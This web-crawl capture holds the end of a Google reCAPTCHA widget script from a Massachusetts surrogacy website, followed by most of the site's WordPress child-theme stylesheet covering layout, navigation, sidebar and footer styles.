KGWcOiJyZiPEMRwrBDw5d3w6c4wpzCvRnChMK/w5wuw7xQG8OKESXCnWphwpLCgcKmwqPCkC/CmQQVcMKqIcKNKMOhUcKzKmPCogc6FzUMe0bClDcAwpDDlMOAQ8K/w6gkPcOfNMKJPsKCAAlWHCJnanLDtjhdw6Nsw4PDunxSV8KKw4/[base64]/[base64]/CoWnChXUIwr0mw4JEw4HDpG7CgMO0G8KGw4weG8K2aMK/[base64]/DhHQWTMKTEXLDglzCrj/DuwBONsKoK8Kzw7nDnsKxw4TDhsKAGcKEwr7CikLCjG/CkgQmw6FJw78+wowtPsOXw4TDgMOuH8OrwpzCozbDg8KkKMKYwrLCiMOWw4DDm8OEw6RLw401w59mYTXCkhDDqUIFScOXa8KHZ8O+w6TDmxhRw7NZfQzCuRkBwpQNABzDtcKMwoDDv8KVwqPDnAsdw5rCv8OQJcOBw59Dw7E6NsK+woliA8Kqw4bDhQvCkcKYw7/[base64]/[base64]/Colxcw44eYsOiUCnCmCXCoGrDkkRdWcOtLcKDbMOJCcOaa8O9w7wMOlB9ODjDuMOJZjbDpcK/w5jDvhXDmsOPw4lFbl/DhH/CvVpewo4jesKRWsO7wr5+DGkcTcO8wo9wPcOtTBzDhQfDgRsmFj4/fMKawrR+ecKDwp8Wwp1Tw5fCkExfw5FZeSfDr8OkbsKOBT7DuR1lK1TDkn3CjsK/WsOPYWUBaVvCpsO8wrfDoHzCkTgVw7nCnzHCjMOOw7DDi8OkPsOkw6rDkMK7ZCg8GsKZw7zDoVBrw4PDjk3DocKVMVrDoW1GST8Lw4bCtHXDlMK3wobCiFZ/wpUHw6h5wrE3T0DDlVbCn8KSw4DCqcK8b8K/XkhJexHCgMK4QgzDn3pQwo3Csi5kw64bIUVoeiN/wr7ChMKufFYIwrnDkV8fw7Zcwq3CoMO7JjfDs8KPwrXCtULDqwpzw63CmsKzCsKjwqfDjsKJw65aw4FWB8O0VsKwMcOTw5jCh8Oyw47CmkPCtRHCr8OXbMOmwq3DtMKdVcK/woAbGBTCoTnDvHpJwpPCsD1GwrTDk8KUCMO0KMKQL2PDnjfCm8OBTMKIw5NTw7DDtMKdwrLDmD0ONsO0HmTCpXzCt07CpDbCuUIFw7VAEMOsw5HCmsK6wqBoO2vCg20bLVDDqcK9TsKyWGhIw6sXAMOXacOtwrTCnMOZVhLCisKPwozDqic6wobDvMOZHsOYDcOgHh/Dt8OoNsOgYlQ6w4kIw7HCt8KhIMKEHsO8woTChSnCrgw3w5LDpjDDjQ9cwofCjgQGw5J+fk1Aw7Mnw74KC03DmT/CgMKPw5TDo13CrsKsGsOBIHYyN8KPLsKDwovCr2PDmMOwFsKVbgzCu8Kzw57DncOsVk7CqcKgVcK7woVuwpDCr8Orw4rCqcOpTBTCvgTClcKKw55Gwo7CrMKsYzQpCC5OwpnDsxFbFxTDm35lwrPCtMKnw7cyI8Oow6xmwrlMwpwpay/ChcKpwql/dMKmwo58RsKmw6Fqw4/[base64]/N1HCm8KpSx98w7MHMWfDgnHCqMKsTsKgcsOgf8Kmw6vCtzrDql3CmcK/w6Fvw7pRFsKaw7/CjS/[base64]/Dn8OCdFwiw6XCs3DCjMKPDcK7AEUjMRfDgsOnw7HChG7DvTzCisObwowedcOfw7jClWbCtm01woJ2MsKvwqDCscO0w5TCu8OBXw/DtcOiGRXClixzEsKJw74tIGJZfjYnw6N7w7wQcUg3wqnDscOIaXHCsxs+SMOTRGbDo8O/J8OYw5srMmXCqsKpcUHDpsK/DVRwccOiP8KqIcKbw5TCi8Oew5NIXsOEW8OKw4YYPkzDl8OcXFzCtSROwqVtw55qSlLCuW9Ew4ckOxXClw7Co8OPw7Ypw7YsWsKdIMKPDMOdYsOgwpTDjsOQw5vCpXo8w5c4dgFDDFQEGsONY8KfdMOKU8OzTVkGw7xPwrfCksKpJcK/RMKYwpVoJMOowpJ+w7bDj8OKw6NMwrgKw7XCnj00ZgvDp8OrZMK8wqfDpsK5C8KUQMKXMUzDp8Kpw7vCohdnwpDDiMKcLsOIw7U/HMKww7/CnCNWH2QQwoliUz3Dgw5AwqHDksK6wrlywo3DsMOxw4rChcKcLzPCk3HCtVzDgcK8w58fNcKwesO4wq9/DE/DmUPCqiEFwrpaQDDClMKqw5zDlS0tBiVcwqZHwqxWwoBgJh/DuUfDp3tOwqtmw4UZw5c7w7TDl3DDgMKOwqTDucKNWBQ/w7fDslbDs8KpwpPCijrDsVsICm1Sw7bCrhrCrjULNcO6JcKsw60KEMKWwpTCnsKgY8OcNkUjMUQBF8KcMMK/w7JeG3LDrsOywokXVCkuw6FxYiDCpTDDsjUFw5jDuMKoEy/CqBkuXcO0Y8OSw5/Dnz05w555wpnCjAR+CcOwwpLCisOOwpLDpcOmwqJ+OsKRwrwbwrbDkBV5Wlg0C8KNwo7DtcOGwoPDgMOqO2gwTFddA8KswpRNw7NXwqbDosO2w5/CpVVuw4Nqwp/DkcO9w4vCj8K9fhA6wrhNPjIFwpzDrDB0wptnwqHDnsKCwrBQO1I3dMO7wrV6woIOcDJNYMO7w7EWPXY+fTTCom3Dig0Pw7vCrH3DiMO2CndzT8KUwqfDuiDCoyYSCBjDqsOzwp0Lw6FpOsK4w6jCiMKqwrHDg8OowqPCu8K/AsORwo3Dnw3DucKSwrAFUMO1I31fw7rCtMOsw5XCiiHDj2JWw6LDoVEAwqYew6rChcOAbw/CkMKaw6VUwoLCtnQ2XBjCtlbDt8Opw5vCjcKiGsKSw4V1PMOgw6fCisK2ZgzDiV3Cn0d4wrPDmzXClMKgKDdsY2/[base64]/FFYxw5FOwp8rwqzDn8Kewp7Cj1/CsllLasKLwpsiczPDocOxwoxddwlVwrJTQsKjbVXCrDofwoLDky/CsDQgQFBQADTDnFQmw4jDj8K0fRlSZcKGwqxxGcKwwrHDjxMwFG40aMOhVMO2wr/DicOBwq8mw5XDmlXDlsOOwq1+wo5Kw6NeYWrCrEAJw5jCsXTDp8KpW8KnwqUcwrDCosKRSMKlesOkwq9NfQ/CnkBvLsKwFMKEQsK/wpFTIW3CpMK/EMKvw4DCpMOTwo8tDTdZw7/[base64]/ClcOhSMOAeWNfPWJNaV7ClUl6w4fCg1/[base64]/[base64]/DnsOuSXHDp33CmUvDrC/ClMKqZcKOCMK3wqZiE8Kkw6QibMKLwrMwd8Ovw4NtfX9gcWrChsOgEwbCkRbDqWvChzXDkUQrB8OOZRYxw4vDv8KIw6lPwqtOMsO7WnfDly/ClcKmw5g0WRnDvMOTwq0jQsO4wpLDpMKeS8ONw4/[base64]/CuMOlw6jCsAlQR2EtwpZ7wr7DqMO+w5YpPMKdwojCmyEowqLCiR/CqyLDucKawoofwrocPk9cwrQ0R8KBwp1xUX/CoUzCvWV7w4phwppkGmnDoh7Dp8OPwqNlKMKGw6vCu8OiUi0Cw4JFWB49w7Y1OsKMw7ZZwoNkwoEUVcKfMcK9wr1vDCFJCFLClT9tJW7DtsKQFsKPMcOSVsKDBHE0wpgddy7DnXLCkMOAwpHDicOdwrpOPFbDg8ODKU7DsTloJkRwBcKdEsK2TcKyw4jCjQTDgsOVw7/CrUIXUx0Jw4TDrcKhdcOvbsKhwocgwqDCjcOWScKFw6d6wpDDkjlBQChiwpjCtk4oTMO/w5wvw4PDm8OmR25+IMK+ZA7ChHzDv8OxLsKtPgTCgcOww6PClTPCk8OiNCcswqh+eRHCilomwrh4B8KzwoZ/[base64]/[base64]/[base64]/DgURJTTTCvWLDgTHCpcOyw7TDgy3DkFXDqMK2HGFOwrHDs8K7wpvDvMOyV8KEwoFnFwLCnQlpwp/CsEE\\u003d\x22],null,[\x22conf\x22,null,\x226Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacyinmassachusetts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mzR6DpLjYD3Vpg1CnwR8TTQPtP9LjuByHOajhdsmko0\\u003d\x22,1,0,null,1,1768849855613,0,0,[53,102,250,48,5],null,[114],\x22RC-oDeCSAGyHlxe0g\x22,null,null,null,null,null,\x220dAFcWeA5PhqY8FwC1PuXFcU-_DTbGnV-nTXl1a3BKe-21oa86nLQwHZQgdZielFvipJWgVjX93ZiXWp-QTRl_pOygVHRn5QoQBg\x22,1768932655505]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/style.css
body_size: 63414
content:
/*







Theme Name:   schema child







Description:  Schema Child Theme







Author:       JSA Interactive







Author URI:   http://jsainteractive.com







Template:     schema







Version:      0.1







License:      GNU General Public License v2 or later







*/







a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {



    margin: 0;



    padding: 0;



    border: 0;



    font: inherit;



    vertical-align: baseline;



}



body, html {



    width: 100%;



    height: 100%;



    overflow: hidden;



}



body {



    overflow-y: scroll;



    background-image: none !important;



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



html {



    -webkit-font-smoothing: antialiased;



}



article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {



    display: block;



}



ol, ul {



    list-style: none;



}



blockquote, q {



    quotes: none;



}



table {



    border-collapse: collapse;



    border-spacing: 0;



}



button, input, select, textarea {



    margin: 0;



}



:focus {



    outline: 0;



}



img, object, video {



    max-width: 100%;



    height: auto!important;



}



iframe {



    max-width: 100%}



blockquote {



    font-weight: 400;



    padding: 0 10px 20px 27px;



    position: relative;



    margin-top: 25px;



}



blockquote:after {



    font-family: FontAwesome;



    position: absolute;



    content: "\f10d";



    font-size: 20px;



    width: 50px;



    top: 0;



    left: 0;



}



blockquote p {



    margin-bottom: 10px;



}



b, strong {



    font-weight: 700;



}



cite, em, i {



    font-style: italic;



}



small {



    font-size: 100%}



figure {



    margin: 10px 0;



}



code, pre {



    font-weight: 400;



    font-style: normal;



}



pre {



    line-height: 1.3em;



}



code {



    padding: 0 8px;



    line-height: 1.5;



}



mark {



    padding: 1px 6px;



    margin: 0 2px;



    color: #000;



    background: #FFF7A8;



}



address {



    margin: 10px 0;



    font-style: italic;



}



.wp-caption {



    background: #fff;



    border: 1px solid #f0f0f0;



    max-width: 96%;



    padding: 5px 3px 10px;



    text-align: center;



}



.sticky-nav {



    position: fixed!important;



    top: 0;



    left: 0;



}



#gallery-1 img {



    border: 0!important;



}



.wp-caption-text {



    margin-bottom: 0;



}



dt {



    float: left;



    clear: left;



    width: 100px;



    text-align: right;



    font-weight: 700;



}



dd {



    margin: 0 0 0 110px;



    padding: 0 0 .5em;



    overflow: hidden;



}



body {



    font: 14px/1.5 Noto Sans, sans-serif;



    color: #555;



    background-color: #EBEBEB;



}



::-moz-selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



::selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



#page, .container {



    position: relative;



    margin-right: auto;



    margin-left: auto;



}



.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {



    text-transform: uppercase;



}



.post-single-content h2 {



    font-size: 24px;



}



h1, h2, h3, h4, h5, h6 {



    font-weight: 700;



    margin-bottom: 12px;



    color: #444;



}



h1 {



    font-size: 28px;



    line-height: 1.4;



}



h2 {



    line-height: 1.4;



}



h3 {



    font-size: 22px;



    line-height: 1.4;



}



h4 {



    font-size: 20px;



    line-height: 1.4;



}



h5 {



    font-size: 18px;



    line-height: 1.4;



}



h6 {



    font-size: 16px;



    line-height: 1.4;



}



.sub-title {



    font-size: 12px;



}



p {



    margin-bottom: 20px;



}



a {



    text-decoration: none;



    color: #0274BE;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



a:hover {



    color: #EE210B;



}



a:active, a:link, a:visited {



    text-decoration: none;



}



.main-container {



    width: 1152px;



    margin: 0 auto;



    clear: both;



    display: block;



    padding: 0;



}



#page, .container {



    max-width: 1152px;



    min-width: 240px;



}



#page {



    padding-top: 35px;



    min-height: 100px;



    float: none;



    clear: both;



}



header {



    float: left;



    width: 100%;



    position: relative;



}



.main-header {



    position: relative;



    float: left;



    min-width: 1152px;



    width: 100%;



    z-index: 99;



    background: #fff;



}



.main-header .container {



    background: 0 0;



}



#header {



    position: relative;



    min-width: 1152px;



    width: 100%;



    float: left;



    margin: 0;



    padding: 0;



}



#header h1, #header h2 {



    float: left;



    display: inline-block;



    line-height: 1;



    position: relative;



    margin-bottom: 0;



}



#logo a {



    text-transform: uppercase;



    float: left;



    line-height: 1;



    color: #222;



}



#header #logo a {



    font-size: 28px;



    color: #fff;



}



#logo img, .logo-wrap {



    float: left;



}



.site-description {



    float: left;



    margin-top: 0;



    max-width: 350px;



    clear: left;



}



#header .header-search {



    float: right;



}



#header #searchform {



    max-width: 100%;



    float: right;



    width: auto;



    min-width: 206px;



}



#header #s {



    margin: 0!important;



    width: 80%}



.widget-header {



    float: right;



    max-width: 77%}



.widget-header img {



    float: left;



}



.widget-header .textwidget {



    float: left;



    margin-top: 46px;



    border-left: 1px solid #ccc;



    padding-left: 20px;



}



div.header-social-icons {



    float: right;



    background: #eee;



    position: relative;



    margin-left: 35px;



}



div.header-social-icons:before {



    content: "";



    position: absolute;



    width: 0;



    height: 0;



    border-style: solid;



    border-width: 46px 30px 0 0;



    border-color: transparent #eee transparent transparent;



    left: -30px;



}



.header-social-icons a, .primary-navigation .header-social-icons a {



    float: left;



    font-size: 18px;



    padding: 14px 10px;



}



.primary-navigation .header-social-icons a:last-child {



    padding-right: 15px;



}



.primary-navigation #navigation>ul>li:first-child a {



    padding-left: 0;



}



.regular_header div#primary-nav {



    float: left;



    width: 100%;



    border-bottom: 1px solid #eee;



}



.primary-navigation {



    float: right;



}



.regular_header .primary-navigation {



    float: left;



    width: 100%}



.primary-navigation #navigation {



    margin-right: 20px;



}



.primary-navigation #navigation ul ul a {



    padding-right: 45px;



}



.menu-item-has-children>a:after {



    content: "\f0d7";



    font-family: FontAwesome;



    position: absolute;



    right: 14px;



}



#navigation .menu-item-has-children>a {



    padding-right: 25px;



}



.regular_header .secondary-navigation {



    float: left;



}



.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {



    background: #fff;



}



.secondary-navigation #navigation ul li:hover a {



    color: #777;



}



.secondary-navigation #navigation ul .current-menu-item {



    background: #1D95A8!important;



}



.secondary-navigation #navigation>ul>.menu-item-has-children>a {



    padding-right: 38px;



}



.secondary-navigation .menu-item-has-children>a:after {



    right: 22px;



}



.primary-navigation a {



    padding: 17px 15px 16px;



    line-height: 1;



}



.secondary-navigation a .sub {



    font-size: 11px;



    font-weight: 400;



    color: #9B9B9B;



}



#navigation {



    float: left;



}



#navigation ul {



    margin: 0 auto;



}



#navigation ul li {



    float: left;



    position: relative;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



    display: inline-block;



}



#navigation>ul>.current a {



    background: 0 0;



    color: #5a5a5a!important;



}



#navigation ul li li {



    background: #fff;



    border-bottom: 0;



}



#navigation ul ul {



    position: absolute;



    padding: 0;



    z-index: 400;



    font-size: 12px;



    color: #798189;



    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



}



#navigation ul ul li {



    padding: 0;



    background: #fff;



    color: #000;



}



#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {



    padding: 9px 45px 9px 20px;



    position: relative;



    width: 300px;



    border-left: 0;



    background: 0 0;



    border-right: 0;



    -moz-border-radius: 0;



    -webkit-border-radius: 0;



    border-radius: 0;



    border-bottom: 1px solid rgba(255, 255, 255, .05);



    margin: 0;



}



#navigation ul ul li:last-child a {



    border-bottom: none;



}



#navigation ul ul {



    display: none;



}



#navigation ul ul ul {



    left: 255px;



    top: 0;



}



.sub-menu .menu-item-has-children:after {



    color: #fff;



}



.clearfix:after, .clearfix:before {



    content: " ";



    display: table;



}



.clearfix:after {



    clear: both;



}



nav li.pull {



    display: none;



}



#navigation i {



    margin-right: 4px;



}



.article {



    width: 67%;



    float: left;



    margin-bottom: 35px;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



#content_box, .post {



    float: left;



    width: 100%}



.single_post {



    background-color: #fff;



    width: 100%}



.single_page {



    background-color: #fff;



    padding-top: 0;



}



.post-content {



    margin-bottom: 15px;



    overflow: hidden;



    clear: both;



    float: left;



    width: 100%}



.post-single-content {



    clear: both;



    float: left;



    width: 100%}



.readMore {



    float: left;



    margin-top: 10px;



}



.frontPost .readMore a {



    color: #000;



    font-size: 12px;



}



.ss-full-width {



    overflow: hidden;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.ss-full-width #content_box {



    padding-right: 0;



    padding-left: 0;



}



.post.excerpt {



    clear: both;



    margin-bottom: 30px;



    overflow: hidden;



    padding-bottom: 15px;



    background-color: #fff;



    width: auto;



}



.widget .wp-post-image, .widget .wpt_thumb_small {



    float: left;



    margin-bottom: 10px;



}



.featured-thumbnail {



    max-width: 100%;



    float: left;



    width: 100%}



#featured-thumbnail {



    max-width: 100%;



    display: block;



    position: relative;



    overflow: hidden;



    clear: both;



    margin-bottom: 15px;



}



#featured-thumbnail.widgetfull {



    float: left;



    margin-right: 20px;



}



.featured-thumbnail img {



    margin-bottom: 0;



    width: 100%;



    float: left;



}



.title {



    clear: both;



}



.single-title {



    float: left;



    width: 100%}



.page h1.title {



    padding-top: 0;



    margin-bottom: 0;



}



.post-info {



    display: block;



    color: #AAA;



    float: left;



    clear: both;



    width: 100%}



header .post-info a {



    color: #777;



}



.post-info span {



    margin-right: 7px;



}



article header {



    margin-bottom: 20px;



    float: left;



    width: 100%}



.single article .thecontent {



    margin-top: 10px;



}



.latestPost {



    width: 100%;



    float: left;



    margin-bottom: 30px;



}



.latestPost .title {



    display: block;



}



.single_post header {



    width: 100%;



    margin-bottom: 5px;



}



.article img.alignleft, .article img.left, .wp-caption.alignleft {



    margin: .3em 1.571em .5em 0;



    display: block;



    float: left;



}



.article img.alignright, .article img.right, .wp-caption.alignright {



    margin: .3em 0 .5em 1.571em;



    display: block;



    float: right;



}



.article img.aligncenter, .article img.center, .wp-caption.aligncenter {



    margin: .3em auto .5em;



    display: block;



}



.article img.aligncenter, .article img.alignnone {



    margin-top: 1em;



    margin-bottom: 1em;



    display: block;



    clear: both;



}



.article ul {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: square;



}



.article ol {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: decimal;



}



.article ol ol, .article ol ul, .article ul ol, .article ul ul {



    margin-top: 0;



    margin-bottom: 0;



}



.article .iconlist {



    margin-left: 0;



}



.article .iconlist li {



    list-style-type: none;



}



#tabber {



    display: block;



    height: auto;



    margin: 0;



    overflow: hidden;



    background-color: #FFF;



}



#tabber .inside {



    background: #fff;



    padding: 0 0 15px;



    margin-top: 0;



    border: 1px solid #ccc;



    border-top: 0;



}



#tabber ul.tabs {



    overflow: hidden;



    height: 40px;



    text-align: center;



}



#tabber ul.tabs li {



    background: 0 0;



    float: left;



    display: inline;



    font-weight: 700;



    cursor: pointer;



    border-bottom: none;



    width: 50%;



    text-align: center;



    margin-left: 0;



}



#tabber ul.tabs li a {



    background: #EE210B;



    color: #fff;



    display: block;



    float: left;



    margin: 0;



    text-align: center;



    padding: 2px 0;



    line-height: 2.6;



    text-transform: uppercase;



    width: 100%}



#tabber ul.tabs li a.selected {



    margin: 0;



    color: #fff;



    text-decoration: none;



    line-height: 2.6;



    text-align: center;



}



#tabber ul.tabs li.tab-recent-posts a {



    margin: 0;



    border-left: 0;



    text-align: center;



}



#tabber ul.tabs li a:hover {



    color: #fff;



    text-decoration: none;



}



#tabber .inside li {



    list-style: none;



    padding: 15px 0 0;



    margin-left: 15px;



    margin-right: 15px;



}



#tabber .inside li:first-child {



    padding-top: 17px;



}



#tabber .inside li a {



    line-height: 1.4;



    display: block;



}



#tabber p {



    margin-bottom: 0;



}



#tabber .inside li a:hover {



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#tabber .inside li div.info {



    display: table;



    top: 0!important;



    margin: 0!important;



    padding: 0!important;



}



#tabber .inside li div.info .entry-title {



    margin-bottom: 0;



}



#tabber .inside li .meta {



    display: block;



    font-size: 12px;



    color: #999;



}



#tabber .tab-thumb {



    border: 1px solid #f0f0f0;



    padding: 4px;



    background: #fff;



    float: left;



    display: inline;



    margin: 0 12px 0 0;



}



.post-number {



    position: relative;



    width: 22px;



    height: 22px;



    text-align: center;



    line-height: 23px;



    font-weight: 700;



    color: #fff;



    bottom: 22px;



    background: #2DB2EB;



}



#tabber .inside .tabsSep {



    margin-top: 7px;



    width: 100%;



    height: 1px;



    background-color: #e8e5de;



    clear: both;



    float: left;



}



#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {



    margin-top: 4px;



}



.tweets li {



    margin-bottom: 15px!important;



}



.fb_iframe_widget, .fb_iframe_widget span {



    max-width: 100%;



    width: 100%!important;



}



.widget_nav_menu .fa {



    display: list-item;



}



.widget_nav_menu .fa>a {



    padding-left: 5px;



}



.widget_nav_menu .sub-menu {



    margin-top: 8px;



}



input, select, textarea {



    padding: 8px 12px !important;



    font-size: 14px;



    color: #444 !important;



    border: 1px solid #D8D8D8;



    font-family: inherit;



}



textarea {



    overflow: auto;



    resize: vertical;



}



select {



    padding: 6px 10px;



    border-color: #D8D8D8;



}



table {



    width: 100%;



    text-align: left;



    margin-bottom: 25px;



    border: 1px solid #E4E4E4;



}



thead {



    background: #F7F8F9;



    font-size: 14px;



    color: #585F65;



}



table td, table th {



    padding: 7px 15px;



    text-align: left;



}



thead th {



    padding: 14px;



}



tbody th {



    font-weight: 400;



    border-bottom: 1px solid #E4E4E4;



}



hr {



    border: none;



    border-bottom: 1px solid #E5E5E5;



    border-bottom: 1px solid rgba(0, 0, 0, .1);



    width: 297px;



    margin: 35px 0;



    clear: both;



    position: relative;



}



#searchform {



    padding: 0;



    float: left;



    clear: both;



    width: 100%;



    position: relative;



}



.article #searchform {



    max-width: 300px;



}



#searchform fieldset {



    float: left;



}



#searchsubmit, .mts-subscribe input[type=submit], .sbutton {



    padding: 10px 0 9px;



    float: right;



    width: 100%;



    height: 48px;



    cursor: pointer;



    text-align: center;



    color: #fff;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    background: 0 0;



    border: 0;



    margin-top: 10px;



    border-radius: 3px;



}



#s, .mts-subscribe input[type=text] {



    width: 100%;



    background-color: #fff;



    float: left;



    padding: 15px 0;



    text-indent: 10px;



    color: #999;



    border: 1px solid #DDD;



    border-radius: 3px;



    box-shadow: 1px 1px 3px #EEE inset;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



::-webkit-input-placeholder {



    color: #999;



}



:-moz-placeholder {



    color: #999;



}



::-moz-placeholder {



    color: #999;



}



:-ms-input-placeholder {



    color: #999;



}



:input-placeholder {



    color: #999;



}



input::-webkit-input-speech-button {



    margin-right: 14px;



    margin-left: 4px;



    cursor: pointer;



}



#searchform fieldset {



    width: 100%}



.breadcrumb {



    margin-bottom: 15px;



}



.no-results h2 {



    font-size: 16px;



}



.read-more {



    margin: 0 0 0 10px;



    line-height: 1.4em;



    background: 0 0;



    padding: 0;



    font-size: 16px;



}



.topad {



    margin-bottom: 10px;



    clear: both;



}



.bottomad {



    float: left;



    clear: both;



    margin-top: 10px;



}



#sidebars p {



    line-height: 20px;



}



.sidebar.c-4-12 {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



#sidebars .wp-post-image, footer .wp-post-image {



    margin-top: 5px;



    margin-right: 10px;



    margin-left: 0;



}



#sidebars .widget {



    margin-bottom: 27px;



    float: left;



    clear: both;



    width: 100%;



    background: #fff;



    padding: 20px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.sidebar .widget h3 {



    text-transform: uppercase;



}



.widget .title {



    font-weight: 700;



    text-transform: uppercase;



    color: #545E68;



    font-size: 12px;



}



.widget li {



    margin-left: 17px;



    margin-bottom: 7px;



}



.widget h3 {



    margin: 0 0 15px;



}



.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {



    list-style: none!important;



    margin: 0 0 15px;



    overflow: hidden;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    color: #aaa;



    padding-left: 0;



    background: 0 0;



    padding-top: 2px;



}



.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {



    margin: 0;



    font-size: 14px!important;



}



.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {



    display: block;



}



.widget .meta {



    font-size: 14px!important;



    overflow: hidden;



}



#sidebars #sidebar-search {



    background: #222;



}



#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {



    color: #fff;



}



.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {



    width: 92px;



}



.shareit {



    padding: 12px 0 7px;



    overflow: hidden;



    clear: both;



    border: none;



}



.share-item {



    display: block;



    margin: 0;



    float: left;



    height: 25px;



}



.share-item.shareit.top {



    float: left;



    margin-bottom: 10px!important;



    margin-top: 0;



    width: 100%}



.share-item.facebookbtn {



    margin-top: -1px;



    width: 100px;



    height: 28px;



}



.share-item.gplusbtn {



    width: 85px;



}



.share-item.pinbtn {



    margin-top: 2px;



}



.share-item.stumblebtn {



    margin-top: 1px;



    height: 24px;



}



.social-profile-icons ul li {



    background: 0 0;



    float: left;



    list-style-type: none;



    margin: 0 8px 8px 0!important;



    padding: 0!important;



    border: none!important;



}



.social-profile-icons ul li a {



    width: 32px;



    height: 32px;



    display: block;



    float: left;



    -webkit-border-radius: 3px;



    -moz-border-radius: 3px;



    border-radius: 3px;



    text-align: center;



    line-height: 30px;



    color: #FFF!important;



    -webkit-transition: all .4s;



    -moz-transition: all .4s;



    -ms-transition: all .4s;



    -o-transition: all .4s;



    transition: all .4s;



}



.sidebar .social-profile-icons ul li a:hover {



    color: #fff;



    background: #666;



}



.sidebar .social-profile-icons ul li a {



    color: #fff;



}



.social-profile-icons ul li i {



    font-size: 16px;



    line-height: 32px;



}



.social-profile-icons .social-youtube a {



    background: #DD4B39;



}



.social-profile-icons .social-rss a {



    background: #EE802F;



}



.social-profile-icons .social-twitter a {



    background: #55ACEE;



}



.social-profile-icons .social-facebook a {



    background: #3B5998;



}



.social-profile-icons .social-gplus a {



    background: #DD4B39;



}



.social-profile-icons .social-vimeo a {



    background: #4BF;



}



.social-profile-icons .social-dribbble a {



    background: #EA4C89;



}



.social-profile-icons .social-tumblr a {



    background: #34526F;



}



.social-profile-icons .social-instagram a {



    background: #3F729B;



}



.social-profile-icons .social-flickr a {



    background: #FF0084;



}



.social-profile-icons .social-pinterest a {



    background: #C8232C;



}



.social-profile-icons .social-linkedin a {



    background: #0e76a8;



}



.social-profile-icons .social-github a {



    background: #171515;



}



.social-profile-icons .social-email a {



    background: #CACACA;



}



footer {



    background: #222;



    margin-top: 30px;



    margin-bottom: 20px;



    position: relative;



    overflow: hidden;



    clear: both;



}



footer .container {



    padding: 0;



    width: 1152px;



}



.footer-widgets {



    padding: 40px 0 10px;



    color: rgba(255, 255, 255, .25);



